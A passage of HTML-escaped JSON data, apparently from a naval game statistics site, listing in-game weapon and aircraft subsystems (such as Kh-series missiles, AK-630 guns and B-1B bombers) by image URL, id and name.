mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRudram1.jpeg?v=357e3d16\&quot;,\&quot;id\&quot;:\&quot;AircraftRudram1\&quot;,\&quot;name\&quot;:\&quot;Rudram-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS25LD.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;AircraftS25LD\&quot;,\&quot;name\&quot;:\&quot;S-25LD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS25OF.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;AircraftS25OF\&quot;,\&quot;name\&quot;:\&quot;S-25OF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftS8M.jpeg?v=353dd7e8\&quot;,\&quot;id\&quot;:\&quot;AircraftS8M\&quot;,\&quot;name\&quot;:\&quot;9-\\u0410-5013 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSAAW.jpeg?v=eaf74840\&quot;,\&quot;id\&quot;:\&quot;AircraftSAAW\&quot;,\&quot;name\&quot;:\&quot;SAAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftScalpEG.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;AircraftScalpEG\&quot;,\&quot;name\&quot;:\&quot;SCALP-EG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftScalpel.jpeg?v=5d97eb6f\&quot;,\&quot;id\&quot;:\&quot;AircraftScalpel\&quot;,\&quot;name\&quot;:\&quot;SCALPEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSeaVenom.jpeg?v=6ac83412\&quot;,\&quot;id\&quot;:\&quot;AircraftSeaVenom\&quot;,\&quot;name\&quot;:\&quot;Sea Venom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSIAW.jpeg?v=50998cd6\&quot;,\&quot;id\&quot;:\&quot;AircraftSIAW\&quot;,\&quot;name\&quot;:\&quot;SIAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSmartGlider.jpeg?v=be7569cd\&quot;,\&quot;id\&quot;:\&quot;AircraftSmartGlider\&quot;,\&quot;name\&quot;:\&quot;Smart Glider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSNEB.jpeg?v=8cb70681\&quot;,\&quot;id\&quot;:\&quot;AircraftSNEB\&quot;,\&quot;name\&quot;:\&quot;SNEB (68 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSPEAR3.jpeg?v=eeba912a\&quot;,\&quot;id\&quot;:\&quot;AircraftSPEAR3\&quot;,\&quot;name\&quot;:\&quot;SPEAR-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSplinter.jpeg?v=321518fe\&quot;,\&quot;id\&quot;:\&quot;AircraftSplinter\&quot;,\&quot;name\&quot;:\&quot;Splinter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftStormShadow.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;AircraftStormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftSungur.jpeg?v=c657e699\&quot;,\&quot;id\&quot;:\&quot;AircraftSungur\&quot;,\&quot;name\&quot;:\&quot;Sungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTigerShark.jpeg?v=2e730899\&quot;,\&quot;id\&quot;:\&quot;AircraftTigerShark\&quot;,\&quot;name\&quot;:\&quot;Tiger Shark (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTL20.jpeg?v=d7da6feb\&quot;,\&quot;id\&quot;:\&quot;AircraftTL20\&quot;,\&quot;name\&quot;:\&quot;TL-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTL6.jpeg?v=adbc6b9d\&quot;,\&quot;id\&quot;:\&quot;AircraftTL6\&quot;,\&quot;name\&quot;:\&quot;TL-6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTripleLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;AircraftTripleLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftTY95.jpeg?v=089277cd\&quot;,\&quot;id\&quot;:\&quot;AircraftTY95\&quot;,\&quot;name\&quot;:\&quot;TY-95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType07.jpeg?v=9eb630b3\&quot;,\&quot;id\&quot;:\&quot;AircraftType07\&quot;,\&quot;name\&quot;:\&quot;Type 07\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType17C.jpeg?v=5c2884ff\&quot;,\&quot;id\&quot;:\&quot;AircraftType17C\&quot;,\&quot;name\&quot;:\&quot;Type 17C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftType97.jpeg?v=2b5323e8\&quot;,\&quot;id\&quot;:\&quot;AircraftType97\&quot;,\&quot;name\&quot;:\&quot;Type 97 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftUPAB1500.jpeg?v=9688b998\&quot;,\&quot;id\&quot;:\&quot;AircraftUPAB1500\&quot;,\&quot;name\&quot;:\&quot;UPAB-1500B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftVLWTRotary.jpeg?v=20d7b2f4\&quot;,\&quot;id\&quot;:\&quot;AircraftVLWTRotary\&quot;,\&quot;name\&quot;:\&quot;VLWT X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftWaveriderUAM.jpeg?v=cab933fe\&quot;,\&quot;id\&quot;:\&quot;AircraftWaveriderUAM\&quot;,\&quot;name\&quot;:\&quot;Waverider UAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX102.jpeg?v=a8df42d9\&quot;,\&quot;id\&quot;:\&quot;AircraftX102\&quot;,\&quot;name\&quot;:\&quot;Kh-102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX22.jpeg?v=f9bad5a2\&quot;,\&quot;id\&quot;:\&quot;AircraftX22\&quot;,\&quot;name\&quot;:\&quot;Kh-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX23M.jpeg?v=b89d0adc\&quot;,\&quot;id\&quot;:\&quot;AircraftX23M\&quot;,\&quot;name\&quot;:\&quot;Kh-23M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX25ML.jpeg?v=aeb61f90\&quot;,\&quot;id\&quot;:\&quot;AircraftX25ML\&quot;,\&quot;name\&quot;:\&quot;Kh-25ML\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX25MR.jpeg?v=4401c8d4\&quot;,\&quot;id\&quot;:\&quot;AircraftX25MR\&quot;,\&quot;name\&quot;:\&quot;Kh-25MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;AircraftX29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX29L.jpeg?v=9bfdaacc\&quot;,\&quot;id\&quot;:\&quot;AircraftX29L\&quot;,\&quot;name\&quot;:\&quot;Kh-29L\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX32.jpeg?v=bbb8cec1\&quot;,\&quot;id\&quot;:\&quot;AircraftX32\&quot;,\&quot;name\&quot;:\&quot;Kh-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX35.jpeg?v=ce5a1a39\&quot;,\&quot;id\&quot;:\&quot;AircraftX35\&quot;,\&quot;name\&quot;:\&quot;Kh-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX38.jpeg?v=f46ce5ec\&quot;,\&quot;id\&quot;:\&quot;AircraftX38\&quot;,\&quot;name\&quot;:\&quot;Kh-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX38MLE.jpeg?v=ac9afeb6\&quot;,\&quot;id\&quot;:\&quot;AircraftX38MLE\&quot;,\&quot;name\&quot;:\&quot;Kh-38MKE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX41.jpeg?v=de018fc6\&quot;,\&quot;id\&quot;:\&quot;AircraftX41\&quot;,\&quot;name\&quot;:\&quot;Kh-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX50.jpeg?v=cf59fa82\&quot;,\&quot;id\&quot;:\&quot;AircraftX50\&quot;,\&quot;name\&quot;:\&quot;Kh-50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX51.jpeg?v=87501ad1\&quot;,\&quot;id\&quot;:\&quot;AircraftX51\&quot;,\&quot;name\&quot;:\&quot;X-51 Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX55.jpeg?v=cccaa3c6\&quot;,\&quot;id\&quot;:\&quot;AircraftX55\&quot;,\&quot;name\&quot;:\&quot;Kh-55\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX59M.jpeg?v=09175935\&quot;,\&quot;id\&quot;:\&quot;AircraftX59M\&quot;,\&quot;name\&quot;:\&quot;Kh-59\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX69.jpeg?v=818c09bb\&quot;,\&quot;id\&quot;:\&quot;AircraftX69\&quot;,\&quot;name\&quot;:\&quot;Kh-69\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftX95.jpeg?v=48b928e6\&quot;,\&quot;id\&quot;:\&quot;AircraftX95\&quot;,\&quot;name\&quot;:\&quot;Kh-95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ12.jpeg?v=a29f8d47\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ12\&quot;,\&quot;name\&quot;:\&quot;YJ-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ18.jpeg?v=51fe5f2a\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ18\&quot;,\&quot;name\&quot;:\&quot;YJ-18 (Cluster)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ21Glider.jpeg?v=5a179916\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ21Glider\&quot;,\&quot;name\&quot;:\&quot;YJ-20A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ82.jpeg?v=348a86f2\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ82\&quot;,\&quot;name\&quot;:\&quot;YJ-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ9.jpeg?v=a01b0644\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ9\&quot;,\&quot;name\&quot;:\&quot;YJ-9E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYJ91.jpeg?v=cde79f03\&quot;,\&quot;id\&quot;:\&quot;AircraftYJ91\&quot;,\&quot;name\&quot;:\&quot;YJ-91\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftYU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;AircraftYU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftZircon.jpeg?v=5e5bbee2\&quot;,\&quot;id\&quot;:\&quot;AircraftZircon\&quot;,\&quot;name\&quot;:\&quot;3M22 Zircon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK100.jpeg?v=719bfd6f\&quot;,\&quot;id\&quot;:\&quot;AK100\&quot;,\&quot;name\&quot;:\&quot;AK-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK130.jpeg?v=3ce48358\&quot;,\&quot;id\&quot;:\&quot;AK130\&quot;,\&quot;name\&quot;:\&quot;AK-130 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK130Buckshot.jpeg?v=3ce48358\&quot;,\&quot;id\&quot;:\&quot;AK130Buckshot\&quot;,\&quot;name\&quot;:\&quot;AK-130 (Buckshot)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK176MA.jpeg?v=39c0dccb\&quot;,\&quot;id\&quot;:\&quot;AK176MA\&quot;,\&quot;name\&quot;:\&quot;AK-176 MA (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK630.jpeg?v=15afe2b7\&quot;,\&quot;id\&quot;:\&quot;AK630\&quot;,\&quot;name\&quot;:\&quot;AK-630 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK6302.jpeg?v=e342fe96\&quot;,\&quot;id\&quot;:\&quot;AK6302\&quot;,\&quot;name\&quot;:\&quot;AK-630-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK630M2Kvartet.jpeg?v=1a6ad174\&quot;,\&quot;id\&quot;:\&quot;AK630M2Kvartet\&quot;,\&quot;name\&quot;:\&quot;AK-630M2 Kvartet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AK726.jpeg?v=6ce93eb9\&quot;,\&quot;id\&quot;:\&quot;AK726\&quot;,\&quot;name\&quot;:\&quot;AK-726 (76,2 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AkeronLP.jpeg?v=6508c82c\&quot;,\&quot;id\&quot;:\&quot;AkeronLP\&quot;,\&quot;name\&quot;:\&quot;Akeron LP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AKF98A.jpeg?v=a0ec76e7\&quot;,\&quot;id\&quot;:\&quot;AKF98A\&quot;,\&quot;name\&quot;:\&quot;AKF-98A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aksungur.jpeg?v=31f6861c\&quot;,\&quot;id\&quot;:\&quot;Aksungur\&quot;,\&quot;name\&quot;:\&quot;Aksungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Akya.jpeg?v=ac300d25\&quot;,\&quot;id\&quot;:\&quot;Akya\&quot;,\&quot;name\&quot;:\&quot;Akya (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AL301.jpeg?v=c29420cc\&quot;,\&quot;id\&quot;:\&quot;AL301\&quot;,\&quot;name\&quot;:\&quot;AL-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALKA.jpeg?v=c67c12ac\&quot;,\&quot;id\&quot;:\&quot;ALKA\&quot;,\&quot;name\&quot;:\&quot;ALKA (DEWS)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALS_Fearless_Aster30.jpeg?v=4514eb58\&quot;,\&quot;id\&quot;:\&quot;ALS_Fearless_Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Fearless\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ALS_Fearless_MPLS.jpeg?v=23d05646\&quot;,\&quot;id\&quot;:\&quot;ALS_Fearless_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS Fearless\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AM222Plasma.jpeg?v=6eb19a6b\&quot;,\&quot;id\&quot;:\&quot;AM222Plasma\&quot;,\&quot;name\&quot;:\&quot;AM-222 Plasma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ANSEQ3.jpeg?v=a587ec75\&quot;,\&quot;id\&quot;:\&quot;ANSEQ3\&quot;,\&quot;name\&quot;:\&quot;ANSEQ-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APE25Zeus.jpeg?v=63e43234\&quot;,\&quot;id\&quot;:\&quot;APE25Zeus\&quot;,\&quot;name\&quot;:\&quot;APE-25 Zeus (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin.jpeg?v=93d2dc98\&quot;,\&quot;id\&quot;:\&quot;APFujin\&quot;,\&quot;name\&quot;:\&quot;AP Fujin (\\u98a8\\u795e 2021)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;APFujin20mmGatling\&quot;,\&quot;name\&quot;:\&quot;Fujin Gatling (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujinRailgun.jpeg?v=1eef337e\&quot;,\&quot;id\&quot;:\&quot;APFujinRailgun\&quot;,\&quot;name\&quot;:\&quot;Fujin Railgun (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix.jpeg?v=87afd50c\&quot;,\&quot;id\&quot;:\&quot;APPhoenix\&quot;,\&quot;name\&quot;:\&quot;AP Phoenix (\\u4e0d\\u6b7b\\u9ce5 1983)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;APPhoenix20mmGatling\&quot;,\&quot;name\&quot;:\&quot;PhX-MG (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenixATGuidedMissiles.jpeg?v=911d057d\&quot;,\&quot;id\&quot;:\&quot;APPhoenixATGuidedMissiles\&quot;,\&quot;name\&quot;:\&quot;AGM-114H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR1.jpeg?v=05cb7fbb\&quot;,\&quot;id\&quot;:\&quot;AR1\&quot;,\&quot;name\&quot;:\&quot;AR-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR2.jpeg?v=72823618\&quot;,\&quot;id\&quot;:\&quot;AR2\&quot;,\&quot;name\&quot;:\&quot;AR-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR3Launcher.jpeg?v=92ca015e\&quot;,\&quot;id\&quot;:\&quot;AR3Launcher\&quot;,\&quot;name\&quot;:\&quot;AR3 BRE8\\/FD280A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Archer.jpeg?v=8407faa9\&quot;,\&quot;id\&quot;:\&quot;Archer\&quot;,\&quot;name\&quot;:\&quot;Archer (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArgonasEMRG.jpeg?v=a73c0de7\&quot;,\&quot;id\&quot;:\&quot;ArgonasEMRG\&quot;,\&quot;name\&quot;:\&quot;Argonas EMRG (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Armat.jpeg?v=4497a2ff\&quot;,\&quot;id\&quot;:\&quot;Armat\&quot;,\&quot;name\&quot;:\&quot;Armat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArsenalLauncher.jpeg?v=9b44de49\&quot;,\&quot;id\&quot;:\&quot;ArsenalLauncher\&quot;,\&quot;name\&quot;:\&quot;NG-MLRS (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArsenalRailgun.jpeg?v=bf296d06\&quot;,\&quot;id\&quot;:\&quot;ArsenalRailgun\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Block 2 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ARX500Annihilator.jpeg?v=1a1faff4\&quot;,\&quot;id\&quot;:\&quot;ARX500Annihilator\&quot;,\&quot;name\&quot;:\&quot;ARX-500 Annihilator (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AselsanSMASH.jpeg?v=383564f0\&quot;,\&quot;id\&quot;:\&quot;AselsanSMASH\&quot;,\&quot;name\&quot;:\&quot;SMASH (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM1C.jpeg?v=dd76f8c8\&quot;,\&quot;id\&quot;:\&quot;ASM1C\&quot;,\&quot;name\&quot;:\&quot;ASM-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM3.jpeg?v=9c0bfc25\&quot;,\&quot;id\&quot;:\&quot;ASM3\&quot;,\&quot;name\&quot;:\&quot;ASM-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM3KAI.jpeg?v=2ad5dd1c\&quot;,\&quot;id\&quot;:\&quot;ASM3KAI\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASMP.jpeg?v=df9da494\&quot;,\&quot;id\&quot;:\&quot;ASMP\&quot;,\&quot;name\&quot;:\&quot;ASMP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASMSeasentry.jpeg?v=cdb23105\&quot;,\&quot;id\&quot;:\&quot;ASMSeasentry\&quot;,\&quot;name\&quot;:\&quot;Seasentry (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASN4G.jpeg?v=b8b05157\&quot;,\&quot;id\&quot;:\&quot;ASN4G\&quot;,\&quot;name\&quot;:\&quot;ASN4G\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aster15.jpeg?v=f6ca60b9\&quot;,\&quot;id\&quot;:\&quot;Aster15\&quot;,\&quot;name\&quot;:\&quot;Aster 15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aster30.jpeg?v=28e23eed\&quot;,\&quot;id\&quot;:\&quot;Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster-30 Block 0\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AstrosIIMK6.jpeg?v=86cf4d70\&quot;,\&quot;id\&quot;:\&quot;AstrosIIMK6\&quot;,\&quot;name\&quot;:\&quot;Astros II MK6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASWRocket.jpeg?v=335ddf06\&quot;,\&quot;id\&quot;:\&quot;ASWRocket\&quot;,\&quot;name\&quot;:\&quot;Roketsan ASW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AT3.jpeg?v=4b7dfb42\&quot;,\&quot;id\&quot;:\&quot;AT3\&quot;,\&quot;name\&quot;:\&quot;AT-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATDX.jpeg?v=147b7f8b\&quot;,\&quot;id\&quot;:\&quot;ATDX\&quot;,\&quot;name\&quot;:\&quot;ATD-X Shinshin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Atlas.jpeg?v=52af78b7\&quot;,\&quot;id\&quot;:\&quot;Atlas\&quot;,\&quot;name\&quot;:\&quot;Atlas\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATMACA.jpeg?v=22927891\&quot;,\&quot;id\&quot;:\&quot;ATMACA\&quot;,\&quot;name\&quot;:\&quot;ATMACA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATN51.jpeg?v=e06fb0a6\&quot;,\&quot;id\&quot;:\&quot;ATN51\&quot;,\&quot;name\&quot;:\&quot;ATN-51 Black Plague\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AV8BNA.jpeg?v=5d586e63\&quot;,\&quot;id\&quot;:\&quot;AV8BNA\&quot;,\&quot;name\&quot;:\&quot;AV-8B Harrier II Night Attack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Avenger.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Avenger\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B100.jpeg?v=9a3b9de8\&quot;,\&quot;id\&quot;:\&quot;B100\&quot;,\&quot;name\&quot;:\&quot;B-100 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1B.jpeg?v=5ad6a79e\&quot;,\&quot;id\&quot;:\&quot;B1B\&quot;,\&quot;name\&quot;:\&quot;B-1B Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1N.jpeg?v=76ac6335\&quot;,\&quot;id\&quot;:\&quot;B1N\&quot;,\&quot;name\&quot;:\&quot;B-1N Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B21.jpeg?v=d1b296a8\&quot;,\&quot;id\&quot;:\&quot;B21\&quot;,\&quot;name\&quot;:\&quot;B-21 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B2Spirit.jpeg?v=3ede84a2\&quot;,\&quot;id\&quot;:\&quot;B2Spirit\&quot;,\&quot;name\&quot;:\&quot;B-2A 